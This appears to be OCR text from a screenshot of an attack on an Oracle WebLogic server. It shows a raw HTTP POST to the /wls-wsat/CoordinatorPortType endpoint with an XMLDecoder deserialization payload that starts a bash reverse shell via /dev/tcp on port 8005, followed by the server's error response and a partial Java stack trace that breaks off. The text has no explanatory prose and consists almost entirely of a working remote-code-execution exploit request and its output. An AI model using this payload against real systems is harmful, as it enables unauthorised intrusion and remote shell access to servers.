 1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 640
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
12 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
13 <java version="1.4.0" class="java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="3">
16 <void index="0">
17 <string>/bin/bash</string>
18 </void>
19 <void index="1">
20 <string>-c</string>
21 </void>
22 <void index="2">
23 <string>bash -i &gt;&amp; /dev/tcp/ /8005 0&gt;&amp;1</string>
24 </void>
25 </array>
26 <void method="start"/></void>
27 </java>
28 </work:WorkContext>
29 </soapenv:Header>
30 <soapenv:Body/>
31 </soapenv:Envelope>
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Thu, 10 Mar 2022 09:33:41 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><
S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstring>0</
faultstring><detail><ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="
java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to false"><message>0</message><
ns2:stackTrace><ns2:frame class="com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139" method="
dequeueResult"/><ns2:frame class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206" method="readObject"/>
<ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="WorkContextXmlInputAdapter.java" line
="111" method="readUTF"/><ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl" file="
WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap
" file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame class="
weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163" method="receiveRequest"/><
ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="
71" method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="
WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="43" method="
processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866" method="__doRun"
/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815" method="_doRun"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778" method="doRun"/><ns2:frame class="
com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="680" method="runSync"/><ns2:frame class="
com.sun.xml.ws.server.WSEndpointImpl$2" file="WSEndpointImpl.java" line="403" method="process"/><ns2:frame class
="com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit" file="HttpAdapter.java" line="539" method="handle"/><
ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter" file="HttpAdapter.java" line="253" method="handle"/>
<ns2:frame class="com.sun.xml.ws.transport.http.servlet.ServletAdapter" file="ServletAdapter.java" line="140"